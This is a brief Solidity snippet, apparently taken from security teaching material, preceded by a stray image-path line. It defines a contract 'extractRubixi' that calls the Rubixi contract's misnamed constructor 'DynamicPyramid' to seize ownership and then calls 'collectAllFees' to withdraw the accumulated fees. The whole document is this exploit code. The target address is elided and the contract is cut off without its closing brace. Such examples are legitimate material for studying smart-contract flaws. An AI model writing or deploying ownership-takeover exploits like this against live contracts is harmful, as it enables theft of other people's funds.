 contract extractRubixi {
address owner;
Rubixi r = Rubixi(0xe82...);
constructor() public {
owner=msg.sender;
}
function setAndGrab() public {
r.DynamicPyramid();
r.collectAllFees();
}